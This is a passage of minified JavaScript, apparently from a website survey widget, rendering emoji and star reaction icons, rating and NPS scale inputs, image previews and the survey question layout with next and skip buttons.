2.5.6.1Z",fill:"#000"}),p("defs",null,p("clipPath",{id:"a"},p("path",{fill:"#fff",d:"M0 0h40v40H0z"}))))},dislike:function(e){return p(h,null,p("path",{d:"M36.2 2.5h-35a1.3 1.3 0 0 0-.8 2.1L5 9.3v22A3.7 3.7 0 0 0 8.7 35h27.5a3.8 3.8 0 0 0 3.8-3.8v-25a3.8 3.8 0 0 0-3.8-3.7Z",fill:e.greyOut?"#C2C5CD":"#FFC107"}),p("path",{d:"M22.5 22.5a5 5 0 0 0-5 4A1.3 1.3 0 1 1 15 26a7.6 7.6 0 0 1 7.5-6 7.6 7.6 0 0 1 7.5 6 1.3 1.3 0 1 1-2.5.5c0-.2-.8-4-5-4ZM16.3 15.6a1.9 1.9 0 1 0 0-3.7 1.9 1.9 0 0 0 0 3.7ZM28.8 15.6a1.9 1.9 0 1 0 0-3.7 1.9 1.9 0 0 0 0 3.7Z",fill:"#000"}),p("defs",null,p("clipPath",{id:"a"},p("path",{fill:"#fff",d:"M0 0h40v40H0z"}))))},neutral:function(e){return p(h,null,p("path",{d:"M36.3 2.5h-35A1.3 1.3 0 0 0 0 4c0 .2.2.5.4.6L5 9.3v22A3.8 3.8 0 0 0 8.8 35h27.5a3.7 3.7 0 0 0 3.7-3.7v-25a3.7 3.7 0 0 0-3.7-3.8Zm-20 20h12.5a1.2 1.2 0 1 1 0 2.5H16.3a1.2 1.2 0 1 1 0-2.5Zm-2-8.7a1.9 1.9 0 1 1 3.8 0 1.9 1.9 0 0 1-3.7 0Zm14.5 1.8a1.9 1.9 0 1 1 0-3.7 1.9 1.9 0 0 1 0 3.7Z",fill:e.greyOut?"#C2C5CD":"#FFC107"}),p("path",{d:"M16.3 15.6a1.9 1.9 0 1 0 0-3.7 1.9 1.9 0 0 0 0 3.7ZM28.7 15.6a1.9 1.9 0 1 0 0-3.7 1.9 1.9 0 0 0 0 3.7ZM16.2 25h12.5a1.3 1.3 0 0 0 0-2.5H16.2a1.3 1.3 0 0 0 0 2.5Z",fill:"#000"}),p("defs",null,p("clipPath",{id:"a"},p("path",{fill:"#fff",d:"M0 0h40v40H0z"}))))},like:function(e){return p(h,null,p("path",{d:"M36.2 2.5h-35c-.5 0-1 .3-1 .8-.3.5-.2 1 .2 1.3L5 9.3v22c0 2 1.6 3.7 3.7 3.7h27.5c2.2 0 3.8-1.6 3.8-3.7v-25c0-2.2-1.6-3.8-3.8-3.8Z",fill:e.greyOut?"#C2C5CD":"#FFC107"}),p("path",{d:"M16 20c.6-.1 1.4.3 1.5 1a5 5 0 0 0 5 4 5 5 0 0 0 5-4c.1-.7.8-1.1 1.5-1 .8.1 1.1.8 1 1.5a7.6 7.6 0 0 1-9.1 5.9c-3-.6-5.3-3-5.9-5.9-.1-.6.3-1.4 1-1.5ZM16.3 15.6a1.9 1.9 0 1 0 0-3.7 1.9 1.9 0 0 0 0 3.7ZM28.7 15.6a1.9 1.9 0 1 0 0-3.7 1.9 1.9 0 0 0 0 3.7Z",fill:"#000"}),p("defs",null,p("clipPath",{id:"a"},p("path",{fill:"#fff",d:"M0 0h40v40H0z"}))))},love:function(e){return p(h,null,p("path",{d:"M36.2 2.5h-35c-.5 0-1 .3-1 .8-.3.5-.2 1 .2 1.3L5 9.3v22c0 2 1.6 3.7 3.7 3.7h27.5c2.2 0 3.8-1.6 3.8-3.7v-25c0-2.2-1.6-3.8-3.8-3.8Z",fill:e.greyOut?"#C2C5CD":"#FFC107"}),p("path",{d:"M18.8 10.6c-1-.8-2.3-.8-3.2 0l-.6.7-.6-.7c-.9-.8-2.3-.8-3.1 0-1 .9-1 2.3 0 3.2l3.7 3.7 3.8-3.8c.8-.8.8-2.2 0-3ZM30.6 10.6l-.6.7-.6-.7c-.9-.8-2.3-.8-3.2 0-.8.9-.8 2.3 0 3.2l3.8 3.7 3.7-3.8c1-.8 1-2.2 0-3-.8-1-2.2-1-3 0ZM22.4 27.5c5 0 7.5-4.4 7.5-6 0-.4 0-.6-.3-1-.2-.4-.6-.5-1-.5H16.2c-.3 0-.7.1-1 .5-.2.4-.2.6-.2 1 0 1.6 2.5 6 7.4 6Z",fill:"#000"}),p("defs",null,p("clipPath",{id:"a"},p("path",{fill:"#fff",d:"M0 0h40v40H0z"}))))}},ns=function(e){var n=e.emotion,t=e.greyOut;return p("svg",{role:"presentation",xmlns:"http://www.w3.org/2000/svg",width:"40",height:"35",fill:"none"},p(es[n],{greyOut:t}))};function ts(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var rs,os,is,as,ls={1:"hate",2:"dislike",3:"neutral",4:"like",5:"love"},ss={emoji:"#111111",smiley:"#202641",default:"#000000",star:"#0A112E"},cs=et.input(Bl||(Bl=ts(["\n    &&& {\n        position: absolute;\n        opacity: 0;\n        width: 0;\n        height: 0;\n\n        ","\n        &:checked + div {\n            svg {\n                overflow: visible;\n\n                path:first-child,\n                circle:first-child {\n                    paint-order: stroke;\n                    stroke: ",";\n                    stroke-width: 3px;\n                }\n            }\n        }\n\n        &:not(:focus-visible):not(:checked):not(:hover) + div {\n            transform: scale(1);\n        }\n    }\n"])),(function(e){return e.hideFocus?"":"&:focus-visible + div,"}),(function(e){var n=e.reactionStyle;return ss[n]})),us=et.label(Rl||(Rl=ts(["\n    &&& {\n        background: none !important;\n        border: none;\n        cursor: pointer;\n        outline: none;\n        box-shadow: none;\n        display: flex;\n        justify-content: center;\n        width: ",";\n        height: ",";\n    }\n"])),st.spacer.x7,st.spacer.x7),ds=et.div(Hl||(Hl=ts(["\n    &&& {\n        display: flex;\n        align-items: center;\n        pointer-events: none; /* ensures that the animation of the icon does not affect the hover state of the button */\n        transition: all 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.35);\n        ","\n        svg > * {\n            transition: all 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.35);\n        }\n    }\n"])),(function(e){var n=e.highlightScale,t=e.isHighlighted,r=e.isScaled;return t||r?"\n                    transform: scale(".concat(n,");\n                    "):"\n                    transform: scale(1.0);\n                  "})),ps=function(e){var n=e.score,t=e.greyOut,r=e.groupName,o=e.isHighlighted,i=e.isSelected,a=e.onPreselection,l=e.onResetPreselection,s=e.onSelection,c=e.reactionStyle,u=e.label,d=e.hideFocus,f="star"===c?1.1:1.3,h=ls[n];return p(us,{onMouseOver:a,onMouseOut:l,onBlur:l},p(cs,{type:"radio",name:r,onBlur:l,checked:i,"aria-label":n.toString(),onClick:s,"aria-describedby":u,reactionStyle:c,hideFocus:d}),p(ds,{highlightScale:f,isHighlighted:o,isScaled:i},"star"===c&&p(Gl,{isHighlighted:o,isSelected:i,stroke:ss.star}),"emoji"===c&&h&&p(Kl,{emotion:h,greyOut:t}),"smiley"===c&&h&&p(Ql,{emotion:h,greyOut:t}),"default"===c&&h&&p(ns,{emotion:h,greyOut:t})))};function fs(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return ms(n,void 0!==t&&t<r?t:r)}return e(n,t)}function hs(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return ms(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?ms(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function ms(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}function _s(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var vs,ys,bs=-1,gs=et.div(rs||(rs=_s(["\n    && {\n        display: flex;\n        flex-direction: column;\n        gap: ",";\n        width: 100%;\n        max-width: 304px;\n        margin: 0 auto;\n    }\n"])),st.spacer.x1),ws=et.div(os||(os=_s(["\n    display: flex;\n    justify-content: space-between;\n    padding: "," 0;\n"])),st.spacer.x1),xs=et.span(is||(is=_s(["\n    &&& {\n        font-size: 0.875em;\n        line-height: 1.25em;\n        color: ",";\n        max-width: 45%;\n        text-align: ",";\n    }\n\n    &&&& {\n        ","\n    }\n"])),(function(e){return e.theme.textLight}),(function(e){return e.alignment}),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.scoreLabel})),ks=et.div(as||(as=_s(["\n    &&& {\n        display: flex;\n        justify-content: space-between;\n    }\n"]))),js=["M11.4 5.5c0-.4-.3-.8-.7-.8h-4a.7.7 0 1 0 0 1.5h2.2L5.2 10a.7.7 0 1 0 1 1L10 7.3v2.2a.8.8 0 0 0 1.5 0v-4Z","M1.2 4.2c0-1.1 0-1.7.2-2.1.2-.4.5-.7.9-.9.4-.2 1-.2 2.1-.2H12c1.1 0 1.7 0 2.1.2.4.2.7.5.9.9.2.4.2 1 .2 2.1v7.6c0 1.1 0 1.7-.2 2.1a2 2 0 0 1-.9.9c-.4.2-1 .2-2.1.2H4.4c-1.1 0-1.7 0-2.1-.2a2 2 0 0 1-.9-.9c-.2-.4-.2-1-.2-2.1V4.2Zm3.2-1.7H12a16.7 16.7 0 0 1 1.4 0l.2.3V3l.1 1.2v7.6a16.7 16.7 0 0 1 0 1.4l-.3.2h-.2l-1.2.1H4.4a16.7 16.7 0 0 1-1.4 0l-.2-.3V13l-.1-1.2V4.2a16.7 16.7 0 0 1 0-1.4l.3-.2h.2l1.2-.1Zm9 0Zm.2.3Zm0 10.4Zm-.2.2ZM3 13.4Zm-.2-.2Zm0-10.4Zm.2-.2Z"],Ss=function(){return p("svg",{role:"presentation",xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 16 16",width:"16",height:"16"},p("path",{fill:"#000",fillOpacity:".89",d:js[0]}),p("path",{fill:"#000",fillOpacity:".9",fillRule:"evenodd",d:js[1],clipRule:"evenodd"}))};function Cs(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var Ms,Ps,Os,As=st.spacer.x5,zs=et.div(vs||(vs=Cs(["\n    &&& {\n        color: black;\n    }\n"]))),Is=et.div(ys||(ys=Cs(["\n    &&& {\n        margin: 0 auto;\n        position: relative;\n        z-index: 1;\n        text-align: center;\n        flex-shrink: 0;\n        overflow: hidden;\n    }\n    div {\n        height: ",";\n        width: 100%;\n        background-color: rgba(255, 255, 255, 0.9);\n        position: absolute;\n        bottom: -",";\n        display: flex;\n        align-items: center;\n        justify-content: center;\n        transition: bottom 100ms ease-in-out;\n\n        &:focus-visible,\n        &:has(:focus-visible) {\n            transition: none;\n        }\n\n        gap: ",";\n        ",";\n        color: ",";\n    }\n\n    @media (prefers-reduced-motion) {\n        div {\n            transition: none;\n        }\n    }\n\n    img {\n        max-height: 200px;\n        max-width: 300px;\n        border-radius: 2px;\n    }\n\n    &:hover,\n    &:focus-visible,\n    &:has(:focus-visible) {\n        div {\n            bottom: 0;\n        }\n    }\n"])),As,As,st.spacer.x1,st.text.body2,(function(e){return e.theme.defaultText})),Es=function(e){var n=e.imageAlt,t=e.imagePath,r=e.imageThumbnailPath,o=dt();if(!("string"==typeof t&&t.length>0&&"string"==typeof r&&r.length>0))return null;var i=Xi(t),a=Xi(r);return p(Is,{theme:o},p("img",{src:a,alt:null!=n?n:""}),p(zs,null,p(Ca,{kind:"inline",isExternal:!0,href:i,ariaLabel:hj.polls.translate("open_new_tab_aria")},hj.polls.translate("open_new_tab")),p(Ss,null)))};function Ts(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var Ls,Ns,Fs=et.label(Ms||(Ms=Ts(["\n    flex: 1;\n    display: inline-block;\n\n    & > span {\n        border: 1px solid ",";\n        cursor: pointer;\n    }\n\n    &:active span,\n    &:hover span {\n        border: ",";\n    }\n\n    &:has(:focus-visible) span {\n        box-shadow: ",";\n        outline: none;\n    }\n"])),(function(e){return e.theme.scaleDataPointBorder}),(function(e){var n=e.theme;return"1px solid ".concat(n.scaleOutline,";")}),(function(e){var n=e.theme;return"0px 0px 0px 1px ".concat(n.background,", 0px 0px 0px 3px ").concat(n.buttonOutline)})),Ds=et.span(Ps||(Ps=Ts(["\n    &&& {\n        font-size: 0.875em; // 14px\n        border-radius: ",";\n        background: ",";\n        display: inline-flex;\n        justify-content: center;\n        align-items: center;\n        height: 40px;\n        flex-grow: 1;\n        color: ",";\n        padding: 2px;\n        width: 100%;\n\n        ","\n    }\n"])),st.radius.l,(function(e){return e.theme.background}),(function(e){return e.theme.scaleDataPointText}),(function(e){var n=e.isSelected,t=e.theme;return n&&"color: ".concat(t.scaleDataPointTextSelected,";\n                background: ").concat(t.scaleBackgroundSelected,";\n                border: 3px solid ").concat(t.scaleOutline,";\n            padding: 0px;\n            outline: none;\n        ")})),Us=et.input(Os||(Os=Ts(["\n    &&& {\n        position: absolute;\n        opacity: 0;\n        width: 0;\n        height: 0;\n    }\n"]))),Bs=function(e){var n=e.isSelected,t=e.value,r=e.onSelect,o=e.groupName,i=e.labelId,a=dt();return p(Fs,{theme:a},p(Us,{"aria-describedby":i,type:"radio",value:t,"aria-label":t,name:o,checked:n,onClick:function(){r(t)}}),p(Ds,{isSelected:n,theme:a,"aria-hidden":"true"},t))};function Rs(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var Hs,qs,$s,Zs,Ws,Gs=et.div(Ls||(Ls=Rs(["\n    &&& {\n        width: 100%;\n        padding: "," 0;\n    }\n"])),st.spacer.x1),Vs=et.input(Ns||(Ns=Rs(["\n    &&& {\n        width: 100%;\n        height: ",";\n        -webkit-appearance: none;\n        appearance: none;\n        background: transparent;\n        cursor: pointer;\n\n        background: #f1f2f6;\n        background: ",";\n        border-radius: ",";\n        transition: ",";\n\n        ::-webkit-slider-runnable-track,\n        ::-moz-range-track {\n            height: ",";\n            background: ",";\n            border-radius: ",";\n            transition: ",";\n        }\n\n        ::-webkit-slider-thumb {\n            -webkit-appearance: none;\n            appearance: none;\n            margin-top: 0;\n            background-color: #fff;\n            border: 1px solid ",";\n            border-radius: 50%;\n            width: 24px;\n            height: 24px;\n            filter: drop-shadow(0px 10px 15px rgba(16, 16, 16, 0.1)) drop-shadow(0px 4px 6px rgba(0, 0, 0, 0.03))\n                drop-shadow(0px 1px 3px rgba(0, 0, 0, 0.1));\n            transition: ",";\n        }\n\n        :hover::-webkit-slider-thumb {\n            outline: 1px solid #838696;\n        }\n\n        :focus {\n            outline: none;\n        }\n\n        :focus-visible::-webkit-slider-thumb {\n            outline: 3px solid #5b72cb;\n            filter: none;\n        }\n\n        :focus-visible::-webkit-slider-thumb,\n        :focus-visible::-moz-range-thumb {\n            border: 1px solid #838696;\n        }\n    }\n"])),st.spacer.x1,(function(e){var n=e.progress,t=e.theme,r=e.isRTL;return"linear-gradient(".concat(r?"to left":"to right",", ").concat(t.scaleSliderFill," ").concat(n,"%, ").concat(t.scaleSliderBackground," ").concat(n,"%)")}),st.radius.m,st.animation.default,st.spacer.x1,(function(e){var n=e.progress,t=e.theme,r=e.isRTL;return"linear-gradient(".concat(r?"to left":"to right",", ").concat(t.scaleSliderFill," ").concat(n,"%, ").concat(t.scaleSliderBackground,"  ").concat(n,"%)")}),st.radius.m,st.animation.default,(function(e){return e.theme.sliderThumbBorder}),st.animation.default),Xs=function(e){var n=e.value,t=e.onSelect,r=e.groupName,o=e.ariaLabel,i=e.scaleLabel,a=""===n||void 0===n?0:parseInt(n,10),l=10*a,s=dt(),c=hj.widget.isActiveLanguageDirectionRtl;return p(Gs,null,p(Vs,{isRTL:c,theme:s,name:r,type:"range",min:"0",max:"10",step:"1",progress:l,value:a||0,onChange:function(e){t(e.currentTarget.value)},"aria-label":o,"aria-valuetext":"".concat(a," ").concat(i)}))};function Js(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return Ks(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Ks(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Ks(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}function Ys(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var Qs,ec,nc,tc,rc=Array(11).fill("").map((function(e,n){return{text:n}})),oc=et.div(Hs||(Hs=Ys(["\n    && {\n        display: flex;\n        flex-direction: column;\n        gap: ",";\n    }\n"])),st.spacer.x1),ic=et.div(qs||(qs=Ys(["\n    &&& {\n        display: flex;\n        justify-content: space-between;\n        gap: ",";\n    }\n"])),st.spacer.x1),ac=et.span($s||($s=Ys(["\n    &&& {\n        font-size: 0.875em; // 14px\n        color: ",";\n        max-width: 45%;\n        word-break: break-word;\n        text-align: ",";\n    }\n\n    &&&& {\n        ","\n    }\n"])),(function(e){return e.theme.textLight}),(function(e){return e.align}),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.scoreLabel})),lc=et.ul(Zs||(Zs=Ys(["\n    &&& {\n        display: flex;\n        flex-direction: row;\n        justify-content: space-between;\n        width: 100%;\n        padding: 0 -4px;\n\n        li {\n            font-size: 0.875em; // 14px\n            color: ",";\n            padding: 0;\n            width: 20px;\n            text-align: center;\n        }\n    }\n"])),(function(e){return e.theme.textLight})),sc=et.div(Ws||(Ws=Ys(["\n    &&& {\n        display: flex;\n        justify-content: space-between;\n        ",";\n    }\n"])),(function(e){return e.isNPS&&"padding-left: ".concat(st.spacer.x0pt5)})),cc=function(e){var n=e.question,t=e.onChange,r=dt(),o=n.labels,i=n.type,a=function(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return Ks(n,2<r?2:r)}return e(n,2)}(Js,W("")),l=a[0],s=a[1],c=J((function(){return o.map((function(e,n){return"hj-surveys-scale-option-label-".concat(n,"-").concat(hj.uuid())}))}),[o]),u=J((function(){var e=function(e){return e===gt.RATING_5?5:e===gt.RATING_7?7:e===gt.NPS?10:0}(i),n=new Array(e);return n.fill(""),n[0]=c[0],n[e-1]=c[1],n}),[i,c]),d=K((function(e){s(e);var n=dr(i,e);t(!0,{answerText:e,answerIndex:n})}),[i,t]);return G((function(){s("")}),[n.uuid]),p(oc,null,i===gt.NPS?p(Xs,{value:l,groupName:n.uuid,onSelect:d,scaleLabel:Fl(n),ariaLabel:n.text}):p(ic,{role:"radiogroup","aria-label":Fl(n)},u.map((function(e,t){return p(Bs,{groupName:n.uuid,key:t,onSelect:d,isSelected:(t+1).toString()===l,value:(t+1).toString(),labelId:null!=e?e:""})}))),i===gt.NPS&&p(lc,{"aria-hidden":"true",theme:r},rc.map((function(e,n){return p("li",{role:"presentation",key:n,value:n},e.text.toString())}))),p(sc,{"aria-hidden":"true",isNPS:i===gt.NPS},o.map((function(e,n){return p(ac,{key:n,id:c[n],theme:r,title:e.text,"aria-label":e.text,align:0===n?"left":"right"},e.text)}))))},uc=et.span(Qs||(Qs=function(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}(["\n    &&& {\n        display: block;\n        color: "," !important;\n        text-align: left;\n        ",";\n    }\n\n    &&&& {\n        ",";\n    }\n"])),(function(e){return e.theme.textLight}),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.survey}),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.questionDescription}));function dc(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var pc,fc,hc,mc,_c,vc=et.div(ec||(ec=dc(["\n    && {\n        display: flex;\n        text-align: left;\n        margin-right: ",";\n    }\n"])),st.spacer.x1),yc=et.img(nc||(nc=dc(["\n    && {\n        max-height: 32px;\n        max-width: 100%;\n    }\n"]))),bc=function(e){var n=e.logo;return p(vc,null,p(yc,{"data-testid":"custom-footer-logo",alt:"",src:n}))},gc=et.div(tc||(tc=dc(["\n    && {\n        margin-top: ",";\n    }\n"])),st.spacer.x2),wc=function(e){return p(gc,null,p(bc,e))};function xc(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var kc,jc,Sc,Cc=((pc={})[gt.TITLE_AND_DESCRIPTION]=function(e){var n=e.question,t=dt();return n.description?p(uc,{theme:t},p(Ma,{text:n.description,isInline:!0})):null},pc[gt.SINGLE_OPEN_ENDED_MULTI_LINE]=ul,pc[gt.SINGLE_OPEN_ENDED_SINGLE_LINE]=ul,pc[gt.EMAIL]=ul,pc[gt.SINGLE_CLOSE_ENDED]=Zl,pc[gt.MULTIPLE_CLOSE_ENDED]=Zl,pc[gt.YES_NO]=Zl,pc[gt.RATING_5]=cc,pc[gt.RATING_7]=cc,pc[gt.NPS]=cc,pc[gt.REACTION]=function(e){var n=e.question,t=e.onChange,r=e.hasInteracted,o=n.reaction_style,i=n.labels,a=J((function(){return i.map((function(e,n){return"hj-surveys-scale-option-label-".concat(n,"-").concat(hj.uuid())}))}),[i]),l=fs(hs,W(bs),2),s=l[0],c=l[1],u=fs(hs,W(bs),2),d=u[0],f=u[1],m=d>bs,_=dt(),v=fs(hs,W(xt(_).isExternal),2),y=v[0],b=v[1],g=function(e){return"star"===o?e<=d&&s===bs:e===d};return o?p(gs,{"aria-label":Fl(n),role:"radiogroup"},p(ws,null,Array.apply(null,Array(5)).map((function(e,i){return p(ps,{groupName:n.uuid,score:i+1,key:i+1,isHighlighted:(l=i+1,"star"===o?l<=s:l===s),onPreselection:function(){return c(i+1)},onResetPreselection:function(){c(bs),b(!1)},onSelection:function(){return function(e){f(e),c(bs);var n=dr(gt.REACTION,e);t(!0,{answerText:e.toString(),answerIndex:n})}(i+1)},reactionStyle:o,isSelected:g(i+1),greyOut:m&&!g(i+1),label:0===i?a[0]:4===i?a[1]:"",hideFocus:y&&!r});var l}))),p(ks,null,i.map((function(e,n){return p(xs,{"aria-hidden":"true",key:n,id:a[n],title:e.text,theme:_,alignment:0===n?"left":"right"},e.text)})))):p(h,null)},pc),Mc=et.div(fc||(fc=xc(["\n    && {\n        display: flex;\n        align-items: center;\n        flex-direction: row-reverse;\n        ","\n        margin-top: ",";\n    }\n"])),(function(e){var n=e.withLogo;return"justify-content: ".concat(n?"space-between":"flex-end",";")}),st.spacer.x2),Pc=et.div(hc||(hc=xc(["\n    && {\n        ","\n        display: flex;\n        flex-direction: row-reverse;\n        justify-content: flex-start;\n        align-items: center;\n        gap: ",";\n\n        button {\n            width: 100%;\n\n            "," {\n                width: auto;\n            }\n\n            ","\n        }\n    }\n"])),(function(e){return e.fullWidth&&"width: 100%;"}),st.spacer.x2,st.breakpoint.desktop,(function(e){return e.isPreviewMode?"width: auto; ".concat(st.breakpoint.previewMobile," { width: 100%; }"):""})),Oc=et.h2(mc||(mc=xc(["\n    && {\n        top: 0;\n        z-index: 2;\n        display: block;\n        text-align: left;\n        font-size: 1em; // 16px\n        line-height: 1.5em; // 24px\n        font-weight: 500 !important;\n        margin: 0;\n        color: ",";\n        overflow-wrap: break-word;\n        word-wrap: break-word;\n        background-color: ",";\n    }\n\n    &&& {\n        ",";\n    }\n\n    [dir='rtl'] && {\n        text-align: right;\n    }\n"])),(function(e){return e.theme.defaultText}),(function(e){return e.theme.background}),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.questionTitle})),Ac=et.div(_c||(_c=xc(["\n    && {\n        display: flex;\n        flex-direction: column;\n        gap: ",";\n        overflow-y: auto;\n        overflow-x: hidden;\n        padding: "," ",";\n        margin: -"," -",";\n        background-color: ",";\n    }\n"])),st.spacer.x1,st.spacer.x0pt5,st.spacer.x1pt5,st.spacer.x0pt5,st.spacer.x1pt5,(function(e){return e.theme.background})),zc=function(e){var n,t,r,o=e.question,i=e.isStepValid,a=e.onQuestionSkipped,l=e.onQuestionSubmitted,s=e.onAnswerChange,c=e.hideLogo,u=e.logo,d=e.forceMobile,f=e.labelId,h=dt(),m=Cc[o.type],_=ft(sr())||d,v=o.type===gt.TITLE_AND_DESCRIPTION,y=X(null),b=!1===c&&null!=u;return p("div",{"aria-labelledby":f},p(Ac,{theme:h},p(Oc,{id:f,theme:h,tabIndex:-1,ref:y},p(Ma,{text:o.text,isInline:!0})),!v&&p(Es,{key:o.uuid,imageAlt:o.image_alt,imagePath:o.image_path,imageThumbnailPath:o.image_thumbnail_path}),p(m,{key:o.uuid,question:o,onChange:s,onSubmit:l,ariaDescribedBy:f}),v&&p(Es,{key:o.uuid,imageAlt:o.image_alt,imagePath:o.image_path,imageThumbnailPath:o.image_thumbnail_path})),p(Mc,{withLogo:b},p(Pc,{isPreviewMode:sr(),fullWidth:!b},p(ua,{withCustomCSS:null===(n=h.customCSS)||void 0===n?void 0:n.button,isDisabled:!i,onClick:l,size:_?"m":"s"},hj.polls.translate("next")),!o.required&&(_?p(ua,{withCustomCSS:null===(t=h.customCSS)||void 0===t?void 0:t.skipButton,kind:"ghost",onClick:a},hj.polls.translate("skip")):p(Ca,{withCustomCSS:null===(r=h.customCSS)||void 0===r?void 0:r.skipButton,onClick:a,as:"button",kind:"inline"},hj.polls.translate("skip")))),b&&p(bc,{logo:u,theme:h})))};function Ic(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var Ec,Tc,Lc,Nc,Fc,Dc,Uc=function(e,n,t){var r="desktop"===t?"initial":"none",o="mobile"===t?"initial":"none",i=function(t){return n?o:e?r:t};return Zr(kc||(kc=Ic(["\n        display: ",";\n\n        "," {\n            display: ",";\n        }\n    "])),i(o),st.breakpoint.desktop,i(r))},Bc=et.div(jc||(jc=Ic(["\n    && {\n        margin-top: ",";\n        width: 100%;\n        text-align: center;\n        font-size: 0.875em; // 14px\n        color: ",";\n        ","\n    }\n"])),st.spacer.x6,(function(e){return e.theme.pageTextColor}),(function(e){var n=e.isPreviewMode,t=e.forceMobilePreview;return Uc(n,t,"desktop")})),Rc=et.div(Sc||(Sc=Ic(["\n    && {\n        color: ",";\n        margin-top: ",";\n        font-size: 0.75em; // 12px\n        ","\n    }\n"])),(function(e){return e.theme.defaultText}),st.spacer.x1pt5,(function(e){var n=e.isPreviewMode,t=e.forceMobilePreview;return Uc(n,t,"mobile")}));function Hc(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var qc,$c,Zc,Wc,Gc=et.div(Tc||(Tc=Hc(["\n    && {\n        width: 100%;\n        height: 100vh;\n        /* prefer dvh units if supported so mobile browser UI is accounted for */\n        height: 100dvh;\n        position: absolute;\n        top: 0;\n        left: 0;\n        flex-direction: column;\n\n        ","\n        display: flex;\n    }\n"])),(function(e){return n=e.isPreviewMode,t=e.forceMobilePreview,r="justify-content: center; align-items: center;",o="justify-content: flex-end;",i=function(e){return t?o:n?r:e},Zr(Ec||(Ec=Hc(["\n        ","\n        "," {\n            ","\n        }\n    "])),i(o),st.breakpoint.desktop,i(r));var n,t,r,o,i})),Vc=et.div(Dc||(Dc=Hc(["\n    && {\n        background: white;\n        border-radius: "," "," 0 0;\n        box-shadow: ",";\n        padding: "," "," ",";\n        margin: auto;\n        overflow: auto;\n\n        * {\n            ","\n            ","\n        }\n\n        ","\n        ","\n        ","\n    }\n"])),st.spacer.x1,st.spacer.x1,st.shadow.modal,st.spacer.x2pt5,st.spacer.x2pt5,st.spacer.x1pt5,st.text.fontFamily(),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.survey}),(function(e){return n=e.isPreviewMode,t=e.forceMobilePreview,r="384px",o="100%",i=function(e){return t?o:n?r:e},Zr(Lc||(Lc=Hc(["\n        width: ",";\n\n        "," {\n            width: ",";\n        }\n    "])),i(o),st.breakpoint.desktop,i(r));var n,t,r,o,i}),(function(e){return n=e.isPreviewMode,t=e.forceMobilePreview,r="".concat(st.spacer.x1),o="".concat(st.spacer.x1," ").concat(st.spacer.x1," 0 0"),i=function(e){return t?o:n?r:e},Zr(Nc||(Nc=Hc(["\n        border-radius: ",";\n\n        "," {\n            border-radius: ",";\n        }\n    "])),i(o),st.breakpoint.desktop,i(r));var n,t,r,o,i}),(function(e){return n=e.isPreviewMode,t=e.forceMobilePreview,r="calc(100vh - 